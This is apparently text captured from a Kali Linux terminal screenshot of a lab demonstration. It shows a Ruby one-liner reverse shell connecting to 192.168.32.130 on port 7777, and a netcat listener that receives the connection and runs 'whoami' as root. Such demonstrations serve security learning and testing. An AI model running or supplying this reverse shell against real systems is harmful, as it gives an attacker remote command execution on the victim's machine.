 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.32.130","7777");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c
.print io.read}end'
┌──(root💀kali)-[~/Desktop]
└─#
File System
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 57780
whoami
root
^[^A